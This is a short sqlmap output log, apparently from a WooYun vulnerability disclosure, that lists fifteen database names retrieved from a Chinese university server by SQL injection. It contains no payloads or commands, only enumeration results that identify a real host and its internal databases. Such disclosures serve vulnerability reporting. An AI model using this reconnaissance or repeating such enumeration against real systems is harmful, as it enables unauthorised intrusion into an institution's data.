 [06:58:54] [INFO] retrieved: ReportServer
[06:58:54] [INFO] retrieved: ReportServerTempDB
[06:58:54] [INFO] retrieved: sd_new_solicit
[06:58:54] [INFO] retrieved: Sd_zjc_career_web_netconfer
[06:58:54] [INFO] retrieved: snu_zjc_statistic
[06:58:54] [INFO] retrieved: snu_zsw_net3dot5_SecurityUserList
[06:58:54] [INFO] retrieved: snu_zsw_second
[06:58:55] [INFO] retrieved: tempdb
[06:58:55] [INFO] retrieved: zjc_winform_sys
[06:58:55] [INFO] retrieved: zsw_MajorIntro
available databases [15]:
[*] Career_System
[*] db_statInfo
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sd_new_solicit
[*] Sd_zjc_career_web_netconfer
[*] snu_zjc_statistic
[*] snu_zsw_net3dot5_SecurityUserList
[*] snu_zsw_second
[*] tempdb
[*] zjc_winform_sys
[*] zsw_MajorIntro
[06:58:55] [INFO] fetched data logged to text files under 'C:\Users\Administ
r\.sqlmap\output\zjc.sicnu.edu.cn'
[*] shutting down at 06:58:55
www.wooyun.org